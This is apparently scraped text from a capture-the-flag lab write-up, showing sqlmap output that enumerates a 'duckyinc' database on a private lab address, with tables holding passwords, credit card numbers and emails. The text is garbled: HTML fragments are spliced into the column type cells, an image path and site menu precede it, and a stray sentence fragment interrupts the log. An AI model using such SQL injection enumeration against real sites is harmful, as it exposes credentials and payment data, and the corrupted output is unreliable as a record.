 Home Products Contact Login
Database: duckyinc
Table: user
[6 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| _password   | varchar(128) |
| company     | varchar(50)  |
| credit_card | varchar(26)  |
| email       | varchar(120) |
| id          | int(11)      |
| username    | varchar(64)  |
+-------------+--------------+
Database: duckyinc
Table: product
[8 columns]
+---------------+----------------------------------------------------------------------------------+
| Column        | Type                                                                             |
+---------------+----------------------------------------------------------------------------------+
| name          | varchar(64)                                                                      |
| color_options | varchar(64)                                                                      |
| cost          | decimal(10-text"></i>\n                \n                <i class="fas fa-circle 2) |
| details       | varchar(360)                                                                     |
| id            | int(11)                                                                          |
| image_url     | varchar(64)                                                                      |
| in_stock      | varchar(1)                                                                       |
| price         | decimal(10-text"></i>\n                \n                <i class="fas fa-circle 2) |
+---------------+----------------------------------------------------------------------------------+
Database: duckyinc
Table: system_user
[4 columns]
+-----------+--------------+
| Column    | Type         |
+-----------+--------------+
| _password | varchar(128) |
| email     | varchar(120) |
| id        | int(11)      |
| username  | varchar(64)  |
+-----------+--------------+
gs under control (mostly).
[09:51:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.28.30'
[*] ending @ 09:51:33 /2025-05-06/